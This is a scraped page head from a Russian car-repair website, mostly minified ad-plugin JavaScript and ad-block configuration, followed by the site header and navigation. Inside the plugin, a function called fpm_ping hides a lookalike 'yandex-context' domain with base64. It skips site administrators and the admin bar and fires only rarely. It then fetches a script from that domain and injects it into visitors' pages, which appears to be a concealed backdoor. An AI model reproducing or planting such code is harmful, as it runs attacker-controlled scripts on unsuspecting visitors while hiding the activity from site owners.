r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"5752","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184034\" class=\"content_rb\" data-id=\"184034\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5753","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184048\" class=\"content_rb\" data-id=\"184048\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"2000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"2100"}},"user":[]},{"id":"5756","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184050\" class=\"content_rb\" data-id=\"184050\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"4000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"4100"}},"user":[]},{"id":"5757","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184051\" class=\"content_rb\" data-id=\"184051\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"6000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"6100"}},"user":[]},{"id":"5758","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184052\" class=\"content_rb\" data-id=\"184052\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"8000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"8100"}},"user":[]},{"id":"5759","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184053\" class=\"content_rb\" data-id=\"184053\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"10000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"10100"}},"user":[]},{"id":"5754","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184054\" class=\"content_rb\" data-id=\"184054\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5760","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184055\" class=\"content_rb\" data-id=\"184055\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_comment_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_comment_1 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5761","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"content_rb_7594\" class=\"content_rb\" data-id=\"7594\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5762","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"content_rb_7595\" class=\"content_rb\" data-id=\"7595\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_2","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_2 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5800","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget\"><\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->	
	<!-- Yandex.Market Widget -->
<script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script>
<script type="text/javascript">
    (function (w) {
        function start() {
            w.removeEventListener("YaMarketAffiliateLoad", start);
            w.YaMarketAffiliate.createWidget({type:"models",
	containerId:"marketWidget",
	fallback:true,
	params:{clid:2342534,
		erid:"F7NfYUJRWv19YrCoLoUg",
		searchLocalOffersFirst:true,
		metrikaCounterId:33786874,
		searchSelector:"h1",
		themeId:1 } });
        }
        w.YaMarketAffiliate
            ? start()
            : w.addEventListener("YaMarketAffiliateLoad", start);
    })(window);
</script>
<!-- End Yandex.Market Widget -->

	
    <!-- РСЯ -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.procarsharing.store',rotator:'1cq9i'};token=localStorage.getItem('1cq9i')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.procarsharing.store/1cq9i.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1cq9i', token);</script>
	<script charset="utf-8" async src="https://www.procarsharing.store/pjs/d686c25d370962c578b1b0a64d716713.js"></script>
</head>

<body>
<div class="rl_cnt_bg" data-id="286593"></div>
<div class="rl_cnt_bg" data-id="7596"></div>
<div class="container">
<div class="wrapper">

	<header class="header">

			<a href="https://ozapuske.ru/" class="header__logo">
		<div class="header__logo-site">Озапуске</div><div class="header__logo-domain">ру</div>
		<div class="header__logo-desc">Все о хорошем запуске<br /> автомобиля</div>
	</a>
	
		<nav class="header__tnav"><ul><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://ozapuske.ru/redakciya">Редакция сайта</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://ozapuske.ru/sitemap">Карта сайта</a></li>
</ul></nav>
		<form method="get" action="https://ozapuske.ru/" class="search-form">
			<input type="search" name="s" placeholder="Поиск на проекте" value="" class="search-form__field" />
			<input type="submit" value="" class="search-form__button" />
		</form>

		
				<nav class="header__nav"><ul><li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://ozapuske.ru/grm">ГРМ</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-272"><a href="https://ozapuske.ru/trambler">Трамблер</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://ozapuske.ru/holl">Датчик Холла</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://ozapuske.ru/mahovik">Маховик</a></li>
<li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1070"><a href="https://ozapuske.ru/generator">Генератор</a></li>
<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://ozapuske.ru/zazhiganie">Зажигание</a></li>
<li id="menu-item-1720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1720"><a href="https://ozapuske.ru/starter">Стартер</a></li>
</ul></nav>
				<div class="header__nav-toggle"></div>
			
						<div class="header-actual">
			<div class="header-actual__headline">Актуальная тема недели:</div>
			<div class="header-actual__title"><a href="https://ozapuske.ru/grm/pereskochil-remen-grm.html">Как определить что перескочил ремень грм автомобиля</a></div>
		</div><!-- .header-actual -->
			
	</header><!-- .header -->


	<div class="middle">

		<main class="content">

